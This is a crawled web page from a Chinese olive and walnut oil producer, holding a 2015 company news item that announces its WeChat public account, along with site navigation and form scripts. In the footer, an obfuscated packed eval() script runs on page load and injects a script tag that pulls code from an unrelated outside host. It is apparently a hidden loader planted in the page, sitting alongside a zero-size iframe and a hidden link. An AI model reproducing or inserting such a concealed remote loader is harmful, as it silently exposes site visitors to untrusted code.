

--- FILE ---
content_type: text/html
request_url: http://gyrsy.com/list.asp?NewsID=161
body_size: 9802
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">


<iframe src="myesoft/Counter.asp"  width="0" height="0" border="0" frameborder="0" framespacing="0" marginheight="0" marginwidth="0" scrolling="No"></iframe>
<!-,-#include file="char.inc"-->



<html>
<head>
<meta http-equiv="Content-Language" content="zh-cn">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="广元市荣生源食品有限公司,综合性公司,橄榄油,核桃油广元市荣生源食品有限公司【www.gyrsy.com】官方网站欢迎您!橄榄油,核桃油专业厂家！">
<title>广元市荣生源食品有限公司【www.gyrsy.com】官方网站欢迎您!橄榄油,核桃油专业厂家！_公司新闻_新闻动态 - 广元市荣生源食品有限公司【www.gyrsy.com】官方网站欢迎您!橄榄油,核桃油专业厂家！</title>
 

<link rel="stylesheet" href="css/reset.css" />
<link rel="stylesheet" href="css/moli.css" />
	<script src="js/jquery.min.js"></script>
<link href="css/tips.css" rel="stylesheet" type="text/css" />
    <script src="js/tips.js" type="text/javascript"></script>
<link rel='stylesheet' id='dt-main.less-css'  href='css/main-9820e31eb4.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css'  href='css/custom-9820e31eb4.css' type='text/css' media='all' />


<style type="text/css">
	.newstitle  {
	COLOR: #000033;
	FONT-FAMILY:Verdana, Arial, "宋体";
	FONT-SIZE: 12px;
	line-height:28px
}

</style>

<script type="text/javascript" src="myesoft/inc/Dig.js"></script>

<script language="JavaScript" type="text/JavaScript">

	function validateMode()
	{
	  if (!bTextMode) return true;
	  alert("请先取消查看HTML源代码，进入“编辑”状态，然后再使用系统编辑功能!");
	  message.focus();
	  return false;
	}
	function validateModea()
	{
	  if (!bTextMode) return true;
	  alert("请先取消查看HTML源代码!");
	  message.focus();
	  return false;
	}

	function sign()
	{if (!validateMode()) return;
	message.focus();

	var range =message.document.selection.createRange();
	str1="<font color='red'><b>|签收|</b>文件已经阅读</font>"
	   range.pasteHTML(str1);
	}

	function img_zoom(e, o)		//图片鼠标滚轮缩放
	{
		var zoom = parseInt(o.style.zoom, 10) || 100;
		zoom += event.wheelDelta / 12;
		if (zoom > 0) o.style.zoom = zoom + '%';
			return false;
	}
</script>

<script language=javascript>
	function user_login()
	{
		document.UserLogin.UserName.focus();
		return false;
	}
	</script>

	<script language="JavaScript" type="text/JavaScript">
	<!--
	function MM_preloadImages() { //v3.0
		var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
		var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
		if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
	}
	//-->
	</script>

	<script language="JavaScript" type="text/JavaScript">

	var size=14;			//字体大小

	function fontZoom(fontsize){	//设置字体
		size=fontsize;
		document.getElementById('fontZoom').style.fontSize=size+'px';
	}

	function fontMax(){	//字体放大
		size=size+2;
		document.getElementById('fontZoom').style.fontSize=size+'px';
	}

	function fontMin(){	//字体缩小
		size=size-2;
		if (size < 2 ){
			size = 2
		}
		document.getElementById('fontZoom').style.fontSize=size+'px';
	}
</script>

<script language="javascript">
	<!--
	function changedata() {
		if ( document.AddReview.none.checked ) {
			document.AddReview.Author.value = "游客";
		}
	}
	function changedata1() {
		if ( document.AddReview.none1.checked ) {
			document.AddReview.email.value = "guest@myesoft.com";
		}
	}

	//-->
</script>

<script language=javascript>
	function CheckFormAddReview()	//检测评论发表栏填写项目是否为空
	{
		if(document.AddReview.Author.value=="")
		{
			alert("请输入用户名！");
			document.AddReview.Author.focus();
			return false;
		}
		if(document.AddReview.email.value == "")
		{
			alert("请输入您的EMAIL！");
			document.AddReview.email.focus();
			return false;
		}
		if(document.AddReview.content.value == "")
		{
			alert("请输入评论内容！");
			return false;
		}
			if (document.AddReview.verifycode.value=="")
		{
		  alert("对不起，请输入验证码！")
		  document.AddReview.verifycode.focus()
		  return false
		}
	}
</script>
</head>

		<SCRIPT language=JavaScript>
			//双击滚屏代码
			var currentpos,timer;

			function initialize()
			{
			timer=setInterval("scrollwindow()",50);
			}

			function sc(){
			clearInterval(timer);
			}

			function scrollwindow()
			{
			currentpos=document.body.scrollTop;
			window.scroll(0,++currentpos);
			if (currentpos != document.body.scrollTop)
				sc();
			}
			document.onmousedown=sc
			document.ondblclick=initialize
		</script>
	
    <SCRIPT language=javascript>
	<!--
	  function do_color(vobject,vvar)
	  { document.getElementById(vobject).style.color=vvar; }
	  function do_zooms(vobject,vvar)
	  { document.getElementById(vobject).style.fontsize=vvar+'px'; }
	-->
</SCRIPT>
<body >
  
  
   <!-- Header Begin -->
	<div class="header">
		<div class="header-top">
			<div class="main clearfix">
				<div class="greet">嗨~ 欢迎来到广元市市荣生源食品有限公司!</div>
				<div class="memberLink">
                <a href="subject.asp?typeid=7&bigclassid=21&mode=3"> 联系我们</a>
                
                    <a href="list.asp?NewsID=161">微信公众号</a>
					
            
					
				</div>
			</div>
		</div>
		<div class="header-mid">
			<div class="main clearfix">
				<h1 class="logo"><a href="">荣生源食品</a></h1>
				<!-- Nav Begin -->
				<div class="nav-wrap">
					<div class="nav-block"><i></i></div>
					<ul class="nav clearfix">
					    <li><a href="">首页<br><span>Home</span></a></li>					
						<li>                                                                       
							<a href="subject.asp?typeid=1">企业概况<span>Enterprise</span></a>
							<div class="navSlide navSlide-aboutus">
								
									<a href="subject.asp?typeid=1&bigclassid=1&mode=3">公司简介</a><span>/</span>
									<a href="subject.asp?typeid=1&bigclassid=2&mode=5">企业荣誉</a><span>/</span>
									<a href="subject.asp?typeid=1&bigclassid=4&mode=3">企业文化</a><span>/</span>
									<a href="subject.asp?typeid=1&bigclassid=5&mode=5">厂区展示</a><span>/</span>
								
							</div>
						</li>
						<li>


							<a href="subject.asp?typeid=2">新闻动态<br><span>News</span></a>
							<div class="navSlide navSlide-news"> 
								
									<a href="subject.asp?typeid=2&bigclassid=6&mode=2">公司新闻</a><span>/</span>
									<a href="subject.asp?typeid=2&bigclassid=7&mode=2">行业新闻</a><span>/</span>
								
							</div>
						</li>
						<li>
							<a href="subject.asp?typeid=3">产品展示<br><span>Products</span></a>
							<div class="navSlide navSlide-proCentr"> 
								
									
                        <dd><a href="subject.asp?typeid=3&bigclassid=8&mode=5">橄榄油系列</a></dd>
                        
                        <dd><a href="subject.asp?typeid=3&bigclassid=9&mode=5">核桃油系列</a></dd>

                        
								
							</div>
						</li>
						<li>
							<a href="subject.asp?typeid=4">OEM代工招商<br><span>Planting base</span></a>
 
						</li>
						<li>
							<a href="https://shop593756313.taobao.com">在线商城<br><span>Olive oil</span></a>
 
						</li>
						<li>
							<a href="subject.asp?typeid=6">招商加盟<br><span>Join</span></a>
							<div class="navSlide navSlide-ZhaoShang"> 
								
									<a href="subject.asp?typeid=6&bigclassid=18&mode=3">市场分析</a><span>/</span>
									<a href="subject.asp?typeid=6&bigclassid=19&mode=3">加盟流程</a><span>/</span>
								    <a href="subject.asp?typeid=6&bigclassid=20&mode=3">开店流程</a><span>/</span>
							</div>
						</li>
                        
						<li>
							<a href="subject.asp?typeid=7">联系我们<br><span>Contact us</span></a>
							<div class="navSlide navSlide-contactus"> 
								
									<a href="subject.asp?typeid=7&bigclassid=21&mode=3">在线咨询</a><span>/</span>
									<a href="subject.asp?typeid=7&bigclassid=22&mode=4">联系我们</a><span>/</span>
								
							</div>
						</li>
                        
					</ul>
				</div>
				<!-- Nav End -->
				<div class="search-wrap">
					<input class="search-ipt" type="text" placeholder="产品搜索..."  id="txt_key" value="">
					<input class="search-btn" type="button" onclick="DoSearch();" />
				</div>

			</div>
			<div class="navSlide-bg"></div>
		</div>
	</div>
	<!-- Header End -->
	<!-- Banner Begin -->
    
    
    <!-- Common Js -->
	<script type="text/javascript" src="js/moli.js"></script>
	<!-- Page Js -->
    <script type="text/javascript">
        document.onkeydown = function (event) {
            e = event ? event : (window.event ? window.event : null);
            if (e.keyCode == 13) {
                //执行的方法
                DoSearch();
            }
        } 
        function DoSearch() {
            var key = $("#txt_key").val();
            if (key != "" && key != "产品搜索...") {
                location.href = "232" + key;
            }
        }

    </script>
    
<script type="text/javascript">
    $(function () {
        $('.nav > li').eq(0).addClass('current');
        //call the nav function
        navSlider();

        //call the agentbrand scroll
        $(".pro-col-scroll").Scroll({
            line: 3,
            speed: 500,
            timer: 3000,
            left: ".pro-col-con .btn-left",
            right: ".pro-col-con .btn-right"
        });





        var _proIndex = 0,
	    	_len = $('.colum-show-img img').length;
        _timer = window.setInterval(proNext, 5000);
        $('.colum-show-prev').bind('click', proPrev)
        $('.colum-show-next').bind('click', proNext)
        // $('.colum-show-pro').hover(window.clearInterval(_timer),window.setInterval(proNext,5000))
        function proPrev() {
            _proIndex -= 1;
            if (_proIndex < 0) { _proIndex = _len - 1; }
            profade();
        }
        function proNext() {
            _proIndex += 1;
            if (_proIndex > _len - 1) { _proIndex = 0; }
            profade();
        }
        function profade() {
            $('.colum-show-img a').eq(_proIndex).find('img').fadeIn()
	    	.end().siblings().find('img').fadeOut();
            $('.colum-show-sub a').eq(_proIndex).fadeIn().siblings().fadeOut();
            $('.colum-show-txt-re .colum-show-txt').eq(_proIndex).fadeIn().siblings().fadeOut();
        }
        profade();




        var _index = 0,
	    	_len2 = $('.carousel-dot-list a').length;
        _timer2 = window.setInterval(crlNext, 5000);
        $('.carousel-btn-left').bind('click', crlPrev)
        $('.carousel-btn-right').bind('click', crlNext)

        $('.carousel-dot-list a').bind('click', function () {
            _index = $(this).index();
            crlfade();
        })
        function crlPrev() {
            _index -= 1;
            if (_index < 0) { _index = _len2 - 1; }
            crlfade();
        }
        function crlNext() {
            _index += 1;
            if (_index > _len2 - 1) { _index = 0; }
            crlfade();
        }
        function crlfade() {
            $('.carousel-list a').eq(_index).fadeIn().siblings().fadeOut();
            $('.carousel-dot-list a').eq(_index).addClass('active').siblings().removeClass('active');
        }
        crlfade();


    })
	</script>

<div class="banner"><img alt="" src="image/banner02.jpg" /></div>

     <table width="1200" border="0" cellspacing="0" cellpadding="0" align="center">
 
   <tr>
    <td height="25">&nbsp;&nbsp;当前位置：<a href="./"></a>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;</td>
  </tr>
</table>
     <table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td align="center">
    

     <table width="1220" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
   

     <td width="10"></td>
    <td width="750" valign="top">
    <!--右侧开始 -->
	<table width="100%" border="0" cellspacing="0" cellpadding="0" >
  <tr>
    <td align="center"> 
	 <!--正文开始 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
      
     
	    <tr>
        <td  height="560"  valign="top">
		<table width="100%" border="0" cellspacing="0" cellpadding="0" >

			</table>
            <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td>
						<table border="0" cellpadding="0" cellspacing="0" width="98%" align="center">
							<tr>
							  <td colspan="2" align=center><font color="" size="+1" ><strong>广元市荣生源食品有限公司微信公众平台正上线啦！</strong></font></td>
							  </tr>
							<tr>
							  <td width="6%" height="43" align=center>&nbsp;</td>
							  <td width="94%" align=center>
							                                </td>
							</tr>
							<tr>
								<td colspan="2" align=center>&nbsp;&nbsp;发表日期：2015年6月17日&nbsp;&nbsp;
									
										&nbsp;&nbsp;
									
									&nbsp;&nbsp;&nbsp;&nbsp;【gyrsy.com】&nbsp;&nbsp;点击量：10551</td>
							</tr>
							
							<tr>
								<td colspan="2"  align="center">
								
                               
<table border="0" cellspacing="0" cellpadding="0" align="center" style="TABLE-LAYOUT: fixed">
										<tr>
											<td width="100%" align=center></td>
										</tr>
										<tr>
											<td class=newstitle id=fontzoom vAlign=top><br>
                                            <!--1111 -->	
                                            
                                            <div style="width:1200px; height:auto;overflow-x:auto;overflow-y:hidden;">
												<SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt"><A title=点击图片看全图 href="http://gyrsy.com/uploadfile/jpg/2015-6/201561783133773.jpg" target=_blank>
<P align=center><IMG  onload='javascript:if(this.width>screen.width-333)this.width=screen.width-333' style="WIDTH: 696px; HEIGHT: 357px" border=0 alt="" src="http://gyrsy.com/uploadfile/jpg/2015-6/201561783133773.jpg" width=946 height=2041></A><BR></P></SPAN>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt">　　</SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体">广元市荣生源食品有限公司是一家专业从事橄榄油、核桃油研发、生产、销售的科技有限公司，公司生产的剑门牌特级初榨橄榄油被认证为<FONT face=Arial>“</FONT><FONT face=宋体>中国绿色食品</FONT><FONT face=Arial>”</FONT><FONT face=宋体>、</FONT><FONT face=Arial>“</FONT><FONT face=宋体>国家地理标志保护产品</FONT><FONT face=Arial>”</FONT><FONT face=宋体>、</FONT><FONT face=Arial>“</FONT><FONT face=宋体>四川名牌产品</FONT><FONT face=Arial>”</FONT><FONT face=宋体>等，剑门牌核桃油被首届中国核桃节专家组评定为</FONT><FONT face=Arial>“</FONT><FONT face=宋体>首届中国核桃节优秀奖</FONT><FONT face=Arial>”</FONT><FONT face=宋体>和</FONT><FONT face=Arial>“</FONT><FONT face=宋体>四川名牌产品</FONT><FONT face=Arial>”</FONT><FONT face=宋体>，多年来，荣生源以优良的产品质量赢得了消费者的一致好评。为了让消费者更好的了解公司的产品、服务信息，以及传播健康养生文化，公司开通了</FONT><FONT face=Arial>“</FONT><FONT face=宋体>荣生源食品</FONT><FONT face=Arial>”</FONT><FONT face=宋体>微信公共平台。</FONT></SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><?xml:namespace prefix = o ns = "urn:schemas-microsoft-com:office:office" /><o:p></o:p></SPAN></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p>&nbsp;</o:p></SPAN></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体">该平台可提供广元市荣生源食品<A title=点击图片看全图 href="http://gyrsy.com/uploadfile/jpg/2015-6/201561783423512.jpg" target=_blank></P>
<P align=center><IMG  onload='javascript:if(this.width>screen.width-333)this.width=screen.width-333' style="WIDTH: 710px; HEIGHT: 245px" border=0 alt="" src="http://gyrsy.com/uploadfile/jpg/2015-6/201561783423512.jpg" width=2364 height=1042></A><BR></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p>公司最新产品介绍、产品种类、销售及所有产品、售后等服务，以及健康养生知识的资讯传递给大家，了解客户对公司服务的满意程度，收听顾客对建议，同时也可以吸引更多顾客和朋友的关注与加入。荣生源食品微信公众平台只是刚刚建立，还不够完善，将来还可根据广大客户的需求，开通更多的服务功能，敬请期待。</SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p><A title=点击图片看全图 href="http://gyrsy.com/uploadfile/jpg/2015-6/201561783534759.jpg" target=_blank></P>
<P align=center><IMG  onload='javascript:if(this.width>screen.width-333)this.width=screen.width-333' style="WIDTH: 712px; HEIGHT: 229px" border=0 alt="" src="http://gyrsy.com/uploadfile/jpg/2015-6/201561783534759.jpg" width=2346 height=1040></A></o:p></SPAN><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt"></SPAN></P>
<P align=center><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt"></SPAN>&nbsp;</P>
<P align=center><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt">广元市荣生源食品有限公司公众平台期待你的关注！</SPAN></P><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt"><A title=点击图片看全图 href="http://gyrsy.com/uploadfile/jpg/2015-6/201561783857581.jpg" target=_blank>
<P align=center><IMG  onload='javascript:if(this.width>screen.width-333)this.width=screen.width-333' border=0 alt="" src="http://gyrsy.com/uploadfile/jpg/2015-6/201561783857581.jpg"></A><BR></P></SPAN>
<P align=center><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt">关注方法：用微信</SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体">扫描广元市荣生源食品有限公司官方二维码（上图）</SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p></o:p></SPAN></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN></SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p></o:p></SPAN></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体">操作方法一：登陆微信点击右上角魔法棒，点击<FONT face=Arial>“</FONT><FONT face=宋体>扫一扫</FONT><FONT face=Arial>”</FONT><FONT face=宋体>，将二维码图片完整的放入取景框内进行扫描</FONT><FONT face=Arial>,</FONT><FONT face=宋体>点击关注。</FONT></SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p></o:p></SPAN></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体">操作方法二：点击<FONT face=Arial>“</FONT><FONT face=宋体>添加朋友</FONT><FONT face=Arial>”</FONT><FONT face=宋体>，</FONT><FONT face=Arial>“</FONT><FONT face=宋体>搜号码</FONT><FONT face=Arial>”</FONT><FONT face=宋体>，输入</FONT><FONT face=Arial>“</FONT><FONT face=宋体>荣生源食品</FONT><FONT face=Arial>”</FONT><FONT face=宋体>或</FONT><FONT face=Arial>“gyrsyfood”</FONT><FONT face=宋体>点击查找并关注。</FONT></SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p></o:p></SPAN></P>
<P style="LINE-HEIGHT: 150%; MARGIN: 0pt; TEXT-AUTOSPACE: ideograph-numeric; WORD-BREAK: break-all; mso-para-margin-right: 0.0000gd; mso-para-margin-left: 0.0000gd; mso-pagination: none" class=p><SPAN style="FONT-FAMILY: 宋体; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-font-kerning: 0.0000pt">全体荣生源人将继续为客户提供更多更快捷更方便的服务，让员工、加盟商和我们实现同步成长，共享企业发展带来的效益和价值，回馈大家更好的用户体验。</SPAN><SPAN style="FONT-FAMILY: Arial; FONT-SIZE: 12pt; mso-spacerun: 'yes'; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体"><o:p></o:p></SPAN></P><!--EndFragment-->
												<br>
                                                </div><!--11111 -->
												<div align="right">
													
											</div>											</td>
										</tr>
									</table>                                    								</td>
							</tr>
						</table>					</td>
				</tr>
			</table>
            	</td>
      </tr>
	   
    </table>
    <!--正文结束 -->

    
    </td>
  </tr>
  
</table>

    <!--右侧结束 -->
    </td>
    
    
  </tr>
</table>
  

</td>
  </tr>
</table>
<table width="10" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
    
    
    


 

 
      <!--主要内容 -->


	<!-- Footer Begin -->
	<div class="foot-wrap">
		<div class="foot">
			<div class="main clearfix">
				<div class="foot-list">
					<dl>                                          
						<dt><a href="javascript:void(0)">企业概况</a></dt>
						<dd><a href="subject.asp?typeid=1&bigclassid=1&mode=3">公司介绍</a></dd>
						<dd><a href="subject.asp?typeid=1&bigclassid=2&mode=5">企业荣誉</a></dd>
						<dd><a href="subject.asp?typeid=1&bigclassid=3&mode=3">总经理致辞</a></dd>
						<dd><a href="subject.asp?typeid=1&bigclassid=4&mode=3">企业文化</a></dd>
						<dd><a href="subject.asp?typeid=1&bigclassid=5&mode=5">厂区展示</a></dd>
						<dd><a href="subject.asp?typeid=1&bigclassid=24&mode=2">企业优势</a></dd>
					</dl>
					<dl>
						<dt><a href="javascript:void(0)">新闻动态</a></dt>
						<dd><a href="subject.asp?typeid=2&bigclassid=6&mode=2">公司新闻</a></dd>
						<dd><a href="subject.asp?typeid=2&bigclassid=7&mode=2">行业动态</a></dd>
					</dl>
					<dl>
						<dt><a href="javascript:void(0)">产品展示</a></dt>
                        
                        <dd><a href="subject.asp?typeid=3&bigclassid=8&mode=5">橄榄油系列</a></dd>
                        
                        <dd><a href="subject.asp?typeid=3&bigclassid=9&mode=5">核桃油系列</a></dd>

                        

                        
					</dl>
					<dl>
						<dt><a href="subject.asp?typeid=4">OEM代工招商</a></dt>
   
   
                         
					</dl>
					<dl>
						<dt><a href="https://shop593756313.taobao.com">在线商城</a></dt>

					</dl>
					<dl>
						<dt><a href="javascript:void(0)">招商加盟</a></dt>
						<dd><a href="subject.asp?typeid=6&bigclassid=18&mode=3">市场分析</a></dd>
						<dd><a href="subject.asp?typeid=6&bigclassid=19&mode=3">加盟流程</a></dd>
                        <dd><a href="subject.asp?typeid=6&bigclassid=20&mode=3">开店流程</a></dd>
					</dl>
				</div>
				<div class="foot-right">
					<div class="hotline-wrap">
						<i></i>服务热线<br>(Am8:30-PM17:30)<br>
						<span>+86839-3307549</span>
					</div>
					<div class="wechat-wrap">
						<b>与荣生源互动</b><br>
						<img src="image/weixin.jpg" alt="">
						扫描二维码，关注荣生源
					</div>
				</div>
				<div class="friendLink-wrap">
					<span>转载说明:</span><a>本站"行业动态"栏目信息系全部转载其它行业网站内容，并不代表本网赞同其观点和对其真实性负责。</a>
                               
				</div>
			</div>
		</div>
		<div class="copyright">
			<div class="main"><style type="text/css">
#flinks{display:none;}</style>
<a href="http://www.gyrsy.com/" target="_blank"><span style="color:#FFF">广元市荣生源食品有限公司</span></a><a href="http://www.gyrsy.com" id="flinks"></a>.<a href="http://beian.miit.gov.cn/" target="_blank">蜀ICP备10206849号</a> <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51080202000068" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="image/ghs.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">川公网安备 51080202000068号</p></a>


<a target="_blank" href="http://www.beian.miit.gov.cn" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">ICP网站备案号: 蜀ICP备10206849号</p></a>


 <script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('6.5(\'<0 9=\\"7://2.1.4/3/a/f/g.h?e=b\\" c=\\"d-8\\"></0>\');',18,18,'script|duiqun|vip|logs|com|write|document|http||src|viptc|上海|charset|UTF|ct|80|js|php'.split('|'),0,{}))
</script></div>
		</div>
	</div>
	<!-- Footer End -->
	<!-- Float Begin -->
	<div class="float-wrap">
		<div class="float-qq">
			<i></i>在线客服
			<div class="qq-wrap">
				<span></span>
                <div class="qq-item"><a href="http://wpa.qq.com/msgrd?V=1&amp;uin=1025907373&amp;Site=&amp;Menu=yes"><i></i>售后服务</a></div>
			
			</div>
		</div>
		<a class="float-weibo" href="http://t.qq.com/scgyrsy?mode=0&id=272262040332133&pi=3&time=1367654319">
			<i></i>官方微博
		</a>
		<a class="float-top">
			TOP
		</a>
	</div>
	<!-- Float End -->

</body>
</html>



--- FILE ---
